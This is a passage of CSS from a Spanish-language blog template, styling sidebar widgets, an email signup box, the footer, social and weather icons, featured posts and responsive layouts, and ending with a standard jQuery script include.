.tab-opt li.active,.tab-opt li.active a{background-color:#1194F6}
.tab-opt li a{text-align: center;
padding: 0;
color: #fff;
font-weight: 700;
font-size: 14px;
text-transform: uppercase;
height: 34px;
line-height: 36px;
letter-spacing: 1px;
display: block;
font-family: "Exo", Helvetica, Arial, sans-serif;}
.tab-opt li:hover{background-color:#222}
#sidebar_tabs .cmmwidget{margin-bottom:20px}
.sidebar .roma-widget li:first-child,.sidebar .cmmwidget li:first-child{padding-top:0}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #f0f0f0;position:relative}
.list-label-widget-content li:first-child{padding:0 0 6px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before,.list-label-widget-content li span:first-child:before{content:"\f101";font-family:Fontawesome;margin-right:6px;font-size:14px;color:#222}
.list-label-widget-content li a,.list-label-widget-content li span:first-child{color:#222;font-size:13px;font-weight:400}
#footer .list-label-widget-content li a,#footer .list-label-widget-content li span:first-child{color:#fff;font-size:13px;font-weight:400}
.list-label-widget-content li a:hover,.list-label-widget-content li span:first-child{color:#1194F6}
.list-label-widget-content li span:last-child{color:#aaa;font-size:13px;font-weight:400;float:right}
.cloud-label-widget-content{margin-top:10px}
.cloud-label-widget-content span a{font-size:12px;color:#999;background-color:#f4f4f4;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 1px 1px 0;text-transform:capitalize}
.cloud-label-widget-content span a:hover{color:#fff;background-color:#1194F6}
.cloud-label-widget-content span span{font-size:13px;color:#757575;background-color:#f9f9f9;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 5px 5px 0;text-transform:capitalize;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left: 0;
border-radius: 0;
height: 45px;
border: none;
color: #000;
font-size: 18px;
letter-spacing: 0px;
outline: none;
font-family: "Exo", Helvetica, Arial, sans-serif;
text-align: center;
padding: 10px 10px;
width: 100%;
text-transform: uppercase;
cursor: pointer;
font-weight: 800;
-webkit-transition-duration: 1s;
-moz-transition-duration: 1s;
-o-transition-duration: 1s;
-webkit-appearance: none;background-color:#1194F6;}
.follow-by-email-inner:after {
content: "Escribe tu correo y pincha SUBMIT";
display: block;
margin-top: 10px;
color: #666;
font-size: 14px;
text-align: center;
line-height: 1.2;
font-weight: 700;
font-family: "Exo", Helvetica, Arial, sans-serif;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#171717;color:#FFF}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{    height: 45px;
box-sizing: border-box;
border: none;
background: #292929;
padding: 14px 10px;
color: #777;
font-size: 14px;
text-align: center;
outline: none;
width: 100%;
font-family: "Exo", Helvetica, Arial, sans-serif;
font-weight: 700;
margin-bottom: 10px;}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content{background: #000;
padding: 30px;
color: #fff;}
.FollowByEmail .widget-content:before{content:"RECIBE LAS NOVEDADES";    display: block;
color: #fff;
text-transform: uppercase;
font-size: 16px;
letter-spacing: -1px;
font-weight: 700;
text-align: center;
line-height: 1;}
.follow-by-email-inner:before {
content: "en tu correo";
color: #1194F6;
text-transform: none;
font-size: 32px;
letter-spacing: -1px;
font-weight: 800;
text-align: center;
display: block;
margin-bottom: 20px;
}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #EEE;padding:6px;width:100%;cursor:pointer;font:normal normal 13px Roboto}
.PopularPosts .item-thumbnail{margin:0 10px 0 0 !important;width:100px;height:70px;float:left;overflow:hidden}
.PopularPosts .item-snippet{display:none}
.PopularPosts ul li img{padding:0;width:100px;height:70px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0}
.sidebar .PopularPosts .widget-content ul li:first-child{padding-top:0}
.PopularPosts ul li a{color:#222;font-weight:400;font-size:14px;line-height:1.4em}
.PopularPosts ul li a:hover{color:#1194F6}
.PopularPosts .item-title{margin:0;padding:0}
.PopularPosts .item-title .popular_span{color:#C4C4C4;font-size:13px;font-style:normal;line-height:21px;margin-top:3px}
.sidebar .roma-widget li{overflow:hidden;padding:10px 0}
.roma-widget .wid-thumb{width:100px;height:70px;float:left;margin-right:10px;overflow:hidden}
.roma-widget .mag-thumb{display:block;width:100px;height:70px}
.roma-widget .wrp-titulo{font:normal normal 15px;margin:0 0 3px;overflow:hidden}
.roma-widget .wrp-titulo a{color:#222;font-weight:400;font-size:14px;line-height:1.4em}
.roma-widget .wrp-titulo a:hover{color:#1194F6}
.p-date{color:#aaa;font-weight:400;font-size:11px}
.cmmwidget li .avatarImage{position:relative;overflow:hidden;padding:0}
.cmmwidget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;overflow:hidden;margin:0;padding:10px 0}
.cmmwidget li span{margin-top:4px;color:#aaa;display:block;font-family:'Open Sans',sans-serif,sans-serif;line-height:1.3em;text-transform:lowercase;font-size:12px;font-weight:400}
.avatarRound{width:45px;height:45px}
img.rc-img{width:100%}
.cmmwidget a{color:#222;position:relative;font-size:14px;text-transform:capitalize;display:block;overflow:hidden;font-weight:500}
.cmmwidget a:hover{color:#1194F6}
.cmmwidget{list-style:none;padding:0}
.cmmwidget li .avatarImage{float:left;margin:0 10px 0 0}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-weight:700;letter-spacing:1px;font-size:13px}
.post-nav li strong i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li.previous a strong:before,.post-nav li.next a strong:after{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400}
.post-nav li.previous a strong:before{content:"\f104";margin-right:8px}
.post-nav li.next a strong:after{content:"\f105";margin-left:8px}
ul.post-nav{background-color:#FFF;border-top:1px dotted #f0f0f0;display:block;width:100%;overflow:hidden}
.post-nav li a{color:#222;line-height:1.33;display:block;padding:15px 0 0;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li:hover a{color:#1194F6}
ul.post-nav span{font-size:13px;font-weight:400}
.post-nav .previous{float:left;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right;padding-left:10px;box-sizing:border-box}
h2{margin:0}
.footer-column .roma-widget li{overflow:hidden;border-bottom:1px solid #eee;padding:10px 0}
#footer-wrapper{background-color:#171717}
#footer{display:block;overflow:hidden;width:100%}
.footer-sections{overflow:hidden;margin:0 auto;padding:25px 0 15px}
.sect-left{display:inline-block;float:left;width:31.33%;margin-right:3%}
.sect-left .widget:nth-child(2){margin-top:15px}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget-title{position:relative;margin-bottom:10px;border-bottom:1px solid #272727}
.sect-left h2{display:inline-block;    font-weight: 600;
letter-spacing: 1px;
font-size: 15px;
margin-bottom: 20px;
position: relative;
text-transform: uppercase;
font-style: normal;
text-align: left;
color: #fff;
border-left: 7px solid #1194F6;
padding-left: 15px;
font-family: "Exo", Helvetica, Arial, sans-serif;}
.sect-left h2 a{color:#fff}
.sect-left .PopularPosts ul li a,.sect-left .cmmwidget a,.sect-left .roma-widget .wrp-titulo a{color:#fff}
.sect-left .roma-widget li{overflow:hidden;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .roma-widget li:first-child{padding-top:0}
.sect-left .roma-widget .wrp-titulo a:hover,.sect-left .PopularPosts ul li a:hover,.sect-left .cmmwidget a:hover{color:#1194F6}
.footer-wrapper{background-color:rgba(0,0,0,0.24);color:#aaa;display:block;overflow:hidden;padding:15px 0 13px;width:100%}
.footer-wrapper .footer-sec{margin:0 auto}
.footer-wrapper .copyright{font-size:12px}
.footer-wrapper .copyright a{color:#fff}
.footer-wrapper .copyright a:hover{color:#1194F6}
.footer-wrapper #social-footer{float:right;position:relative;display:block;margin-right:-12px}
.footer-wrapper #social-footer ul{overflow:hidden}
.footer-wrapper #social-footer ul li{display:block;float:left;margin-right:10px;margin-left:10px}
.footer-wrapper #social-footer ul li a{display:block;float:left;text-decoration:none;color:#aaa}
.footer-wrapper #social-footer ul li a:hover{color:#1194F6}
.footer-wrapper #social-footer ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.footer-wrapper a:active,.footer-wrapper #social-footer ul li a:active{color:#1194F6}
#social-footer .facebook:before{content:"\f09a"}
#social-footer .twitter:before{content:"\f099"}
#social-footer .gplus:before{content:"\f0d5"}
#social-footer .rss:before{content:"\f09e"}
#social-footer .vimeo:before{content:"\f27d"}
#social-footer .youtube:before{content:"\f167"}
#social-footer .skype:before{content:"\f17e"}
#social-footer .stumbleupon:before{content:"\f1a4"}
#social-footer .tumblr:before{content:"\f173"}
#social-footer .vine:before{content:"\f1ca"}
#social-footer .stack-overflow:before{content:"\f16c"}
#social-footer .linkedin:before{content:"\f0e1"}
#social-footer .dribbble:before{content:"\f17d"}
#social-footer .soundcloud:before{content:"\f1be"}
#social-footer .behance:before{content:"\f1b4"}
#social-footer .digg:before{content:"\f1a6"}
#social-footer .instagram:before{content:"\f16d"}
#social-footer .pinterest:before{content:"\f0d2"}
#social-footer .delicious:before{content:"\f1a5"}
#social-footer .codepen:before{content:"\f1cb"}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-address{border:1px solid #333;background-color:#222;color:#ddd}
.sect-left .FollowByEmail .widget-content{background-color:#222}
.sect-left .FollowByEmail .widget-content:before{color:#ddd}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#333}
.sect-left #ArchiveList select{border:1px solid #272727;background-color:#222;color:#ddd}
.sect-left #ArchiveList select option{color:#ddd}
.sect-left .cloud-label-widget-content span a{color:#ddd;background-color:#222}
.sect-left .cloud-label-widget-content span a:hover{color:#fff;background-color:#1194F6}
#back-to-top{background-color:#171717;color:#fff;padding:7px 10px;font-size:14px;line-height:1;text-align:center;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#back-to-top:hover{background-color:#1194F6;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
.back-to-top{position:fixed!important;position:absolute;bottom:70px;    right: 48px;
width: 40px;z-index:9999}
@font-face {
font-family: 'weather';
src: url('https://s3-us-west-2.amazonaws.com/s.cdpn.io/93/artill_clean_icons-webfont.eot');
src: url('https://s3-us-west-2.amazonaws.com/s.cdpn.io/93/artill_clean_icons-webfont.eot?#iefix') format('embedded-opentype'),
url('https://s3-us-west-2.amazonaws.com/s.cdpn.io/93/artill_clean_icons-webfont.woff') format('woff'),
url('https://s3-us-west-2.amazonaws.com/s.cdpn.io/93/artill_clean_icons-webfont.ttf') format('truetype'),
url('https://s3-us-west-2.amazonaws.com/s.cdpn.io/93/artill_clean_icons-webfont.svg#artill_clean_weather_iconsRg') format('svg');
font-weight: normal;
font-style: normal;
}
.feat-img:after {
content: no-close-quote;
position: absolute;
bottom: 0;
left: 0;
width: 100%;
height: 150px;
background: url(//2.bp.blogspot.com/-Xo6-nOCnE8g/VJNUuGAftUI/AAAAAAAAH5E/yZQijylgOsE/s1600/gradients.png) repeat-x;
opacity: .5;
transition: all .3s ease-out;
}
#weather {
margin: 0px auto;
text-align: center;
text-transform: uppercase;
}
#weather i {
color: #fff;
font-family: weather;
font-size: 34px;
font-weight: normal;
font-style: normal;
line-height: 1.0;
text-transform: none;
margin-left:10px;
}
.icon-0:before { content: ":"; }
.icon-1:before { content: "p"; }
.icon-2:before { content: "S"; }
.icon-3:before { content: "Q"; }
.icon-4:before { content: "S"; }
.icon-5:before { content: "W"; }
.icon-6:before { content: "W"; }
.icon-7:before { content: "W"; }
.icon-8:before { content: "W"; }
.icon-9:before { content: "I"; }
.icon-10:before { content: "W"; }
.icon-11:before { content: "I"; }
.icon-12:before { content: "I"; }
.icon-13:before { content: "I"; }
.icon-14:before { content: "I"; }
.icon-15:before { content: "W"; }
.icon-16:before { content: "I"; }
.icon-17:before { content: "W"; }
.icon-18:before { content: "U"; }
.icon-19:before { content: "Z"; }
.icon-20:before { content: "Z"; }
.icon-21:before { content: "Z"; }
.icon-22:before { content: "Z"; }
.icon-23:before { content: "Z"; }
.icon-24:before { content: "E"; }
.icon-25:before { content: "E"; }
.icon-26:before { content: "3"; }
.icon-27:before { content: "a"; }
.icon-28:before { content: "A"; }
.icon-29:before { content: "a"; }
.icon-30:before { content: "A"; }
.icon-31:before { content: "6"; }
.icon-32:before { content: "1"; }
.icon-33:before { content: "6"; }
.icon-34:before { content: "1"; }
.icon-35:before { content: "W"; }
.icon-36:before { content: "1"; }
.icon-37:before { content: "S"; }
.icon-38:before { content: "S"; }
.icon-39:before { content: "S"; }
.icon-40:before { content: "M"; }
.icon-41:before { content: "W"; }
.icon-42:before { content: "I"; }
.icon-43:before { content: "W"; }
.icon-44:before { content: "a"; }
.icon-45:before { content: "S"; }
.icon-46:before { content: "U"; }
.icon-47:before { content: "S"; }
#weather li {
display: inline-block;
border-radius: 5px;
color: #fff;
}
#weather .currently {
margin: 0 20px;
}
/*------*|*|*| Featured Blog Posts *|*|*|----------*/
.blog_featured_posts {
display: inline-block;
width: 100%;
margin-top: 5px;
margin-bottom: 35px;
}
.blog_featured_post {
display: block;
position: relative;
float: left;
overflow: hidden;
height:400px;
}
.blog_featured_post.first {
width: 49%;
margin-right: 5px;
}
.blog_featured_post.second {
width: 22%;
margin-right: 5px;
}
.blog_featured_post.third, .blog_featured_post.fourth {
width: 28%;
height:197.5px;
}
.blog_featured_post.third {
margin-bottom: 5px;
}
.blog_featured_post a {
display: block;
color: rgb(255, 255, 255);
text-shadow: rgba(0, 0, 0, 0.498039) 0px 1px 1px;
position: relative;
vertical-align: bottom;
z-index: 1;
height:100%;
}
.blog_featured_post a:before {
display: block;
position: absolute;
content: '';
left: 0px;
top: 0px;
width: 100%;
height: 100%;
opacity: 0.5;
-webkit-transition: all 0.2s;
transition: all 0.2s;
}
.blog_featured_post a .blog_contents {
display: block;
position: absolute;
z-index: 5;
bottom: 30px;
left: 30px;
right: 30px;
font-weight:bold;
letter-spacing: -1px;
line-height: 120%;
-webkit-transition: all 0.2s;
transition: all 0.2s;
font-family: raleway, sans-serif;
}
.blog_featured_posts span {
font-style: normal;
display: block;
position: absolute;
bottom: 100%;
padding: 8px 10px 20px;
letter-spacing: 0px;
font-size: 12px;
line-height: 1;
top: 0;
right: 0;
text-shadow: none;
margin-bottom: 10px;
background: #20C1DD;
text-transform: uppercase;
}
.blog_featured_post a .blog_contents h3 {
font-size: 20px;
line-height: 1.35;
font-weight: bold;
}
.blog_featured_post.first a .blog_contents h3 {font-size: 28px!important;}
.blog_featured_post .feat-img{
width:100%;
height:100%;
background-size:cover;
background-position:50%;
}
.sidebar-wrapper .BlogArchive a {
color: #333;
}
.socials a {
display: block;
padding: 12px 15px;
margin-bottom: 5px;
color: white;
position: relative;
}
.social-facebook {
background: #1c3e67;
}
.social-facebook:before {
content: "\f09a";
font-family: "FontAwesome";
padding-right: 10px;
margin-right: 10px;
font-size: 18px;
border-right: 1px solid rgba(255,255,255,.3);
}
.socials a span, .socials a:before {
position: relative;
z-index: 2;
}
.social-count {
font-weight: 900;
font-size: 14px;
line-height: 1;
position: absolute;
padding-top: 4px;
}
.social-text {
float: right;
}
.social-text strong {
font-weight: 900;
}
.socials a:after {
content: " ";
width: 0;
height: 100%;
background: #252b42;
position: absolute;
left: 0;
top: 0;
z-index: 1;
}
.social-twitter {
background: #28a6c5;
}
.social-twitter:before {
content: "\f099";
font-family: "FontAwesome";
padding-right: 10px;
margin-right: 10px;
font-size: 18px;
border-right: 1px solid rgba(255,255,255,.3);
}
.social-subscribe {
background: #d2002c;
}
.social-subscribe:before {
content: "\f167";
font-family: "FontAwesome";
padding-right: 10px;
margin-right: 10px;
font-size: 18px;
border-right: 1px solid rgba(255,255,255,.3);
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:1000px}
body#layout .section h4{color:#171717!important}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .tn-right{height:auto}
body#layout .social-area{margin:0;width:100%}
body#layout .header-content,body#layout #header-blog{float:left;width:100%;height:auto;padding:0}
body#layout .header-logo,body#layout .header-ads{height:auto}
body#layout .header-logo{float:left;width:100%;margin:0;padding:0}
body#layout .header-ads{width:70%;margin:0}
body#layout .header-random{display:none}
body#layout .header-menu{float:left;width:30%;margin:4px 0 0;padding:0}
body#layout #menu{display:block}
body#layout #content-wrapper{margin:0 auto}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout #feat-sec .widget-content{display:block}
body#layout #ads-home{width:auto;max-height:none;margin-bottom:0}
body#layout #sidebar_tabs:before{content:"Sidebar Tabs";color:#fff;font-family:"Roboto", sans-serif;font-size:18px;margin-bottom:5px;display:block}
body#layout .sidebar-wrapper{float:right;width:30%;margin:0;padding:0}
body#layout #sidebar_tabs{overflow:hidden;background-color:#FFBA00;padding:10px;margin-bottom:10px;box-sizing:border-box}
body#layout .sidebar-wrapper .layout-widget-description{display:none}
body#layout #sidebar_tabs .tab-opt{padding:0;float:left}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:28%;float:left}
body#layout #social-footer{width:30%;float:right}
body#layout .header-menu li.home-child,body#layout .uk-search-header,body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #unwanted{display:none!important}
body#layout .row {
width: 800px;
margin: 0;
}
/*------Layout (end)----------*/
--></style>
<style type='text/css'>
/*----Responsive Design----*/
@media only screen and (max-width: 1060px) {
#outer-wrapper{max-width:100%;box-shadow:none}
.row{width:96%}
.header-logo{max-width:200px}
#main-wrapper{width:67%}
.sidebar-wrapper{width:30%}
.back-to-top{display:none}
.blog_featured_post.third, .blog_featured_post.fourth {width: 23.72%;}
}
@media only screen and (max-width: 979px) {
#header-blog{padding:15px 0}
#header-blog,.header-content{height:auto}
.header-logo{width:auto;float:none;margin:0 auto 15px}
.header-logo img{margin:0 auto}
.header-ads{float:none;margin:0 auto}
.header-menu{width:50%;overflow:hidden}
#nav,.header-menu li.home-child{display:none}
.nav-menu .selectnav{display:block!important}
.nav-wrapper{padding-left:10px}
#content-wrapper{margin:15px auto}
#main-wrapper{width:100%}
.uk-featured-post{margin-bottom:15px}
#ads-home{margin:0 auto 20px}
.sidebar-wrapper{float:left;width:100%;margin-top:15px}
.item .sidebar-wrapper{padding-top:10px}
.footer-sections{padding:15px 0 10px}
.sect-left{width:100%;margin-right:0;margin-bottom:20px}
.sect-left:last-child{margin-bottom:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}

.blog_featured_post.second,.blog_featured_post.first,.blog_featured_post.third,.blog_featured_post.fourth {width: 100%;height:300px;margin-bottom: 9px;}
.blog_featured_post a .blog_contents{left:15px;right:15px;bottom:10px;}
.blog_featured_post.first a .blog_contents h3,.blog_featured_post a .blog_contents h3 {font-size: 20px;}
}
@media only screen and (max-width: 767px) {
.tm-menu{width:55%}
#nav1{display:none}
#selectnav2{background-color:#aaa;height:22px;line-height:22px;padding:2px 5px;font-size:12px;box-sizing:border-box;margin-top:4px}
.selectnav{display:block}
.top-header-date,.uk-search-header{display:none}
}
@media only screen and (max-width: 620px) {
.uk-featured-post .uk-column1{width:100%;padding-right:0}
.uk-column1 .uk-post-caption{padding:0;float:left}
.uk-featured-post .uk-column2{float:right;width:100%;margin-top:15px}
.uk-featured-post .uk-column2 .item2{float:left;width:48.5%;margin-bottom:0}
.uk-featured-post .uk-column2 .item3{float:right;width:48.5%}
.index article,.archive article{float:left}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{width:100%;height:250px;margin-right:0;margin-bottom:15px;float:left}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{padding:10px 0}
.item .post-title,.static_page .post-title{font-size:24px;line-height:1.4em}
.share-art a{padding:0}
.share-art span{display:none}
.share-art i.fa{margin-right:0!important}
.tm-menu{display:none}
}
@media only screen and (max-width: 480px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:220px}
.uk-featured-post .uk-column2 .item2{width:100%}
.uk-featured-post .uk-column2 .item3{float:left;width:100%;margin-top:15px}
.breadcrumbs{line-height:1.5em}
.post h2 a,.item .post-title,.static_page .post-title{font-size:22px}
.related li{width:100%;margin:10px 0 0}
.related li:first-child{margin-top:0}
.cmm-tabs-header h3{font-size:10px}
.sect-left{margin-bottom:15px}
.footer-wrapper #social-footer{margin-right:0;width:100%;text-align:center}
.footer-wrapper #social-footer ul li{display:inline-block;float:none}
.footer-wrapper .copyright{text-align:center;float:left;width:100%;margin-top:5px}
}
@media only screen and (max-width: 340px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.cmm-tabs-header .wrap-tab a{padding:0 7px}
.cmm-tabs.simplyTab .wrap-tab li a{letter-spacing:0}
.footer-sections{padding:15px 0 10px}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
}
@media only screen and (max-width: 300px) {
.tm-menu{width:100%}
.social-area{display:none}
.header-logo{float:none;text-align:center;margin:0 auto;min-width:inherit}
.header-ads{display:none}
.header-menu{width:100%}
.nav-wrapper{padding:0 10px}
#selectnav1{width:100%}
.header-random{display:none}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:160px}
.uk-column1 .uk-post-title,.post h2 a{font-size:18px}
.retitle{margin-bottom:10px}
.item .post-title,.static_page .post-title{font-size:20px}
.error-item{font-size:120px}
.cmm-tabs-header{overflow:hidden}
.cmm-tabs.simplyTab .wrap-tab{float:left}
.cmm-tabs-header .wrap-tab li{float:left;display:inline-block;margin-left:0!important;margin-right:10px;margin-bottom:2px}
.cmm-tabs-header .wrap-tab li:last-child{margin-right:0}
.cmm-tabs.simplyTab .wrap-tab li a{padding:2px 7.55px}
.cmm-tabs-header h3,.sidebar-wrapper,#footer{display:none}
.footer-wrapper #social-footer ul li,.footer-wrapper #social-footer ul li a{margin:0 5px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
